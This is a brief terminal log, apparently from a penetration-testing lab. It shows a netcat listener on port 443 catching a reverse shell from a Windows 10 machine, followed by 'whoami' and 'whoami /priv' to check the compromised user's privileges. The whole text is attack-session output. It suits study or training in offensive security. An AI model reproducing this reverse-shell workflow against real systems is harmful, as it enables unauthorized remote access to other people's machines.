 (root💀kali)-[/opt/Juggernaut/Windows10]
# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.250] 49802
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\bob\Downloads>whoami
whoami
desktop-t3i4bbk\bob
C:\Users\bob\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled